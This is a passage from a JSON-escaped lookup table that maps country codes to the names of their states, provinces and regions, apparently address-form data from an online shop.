Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s 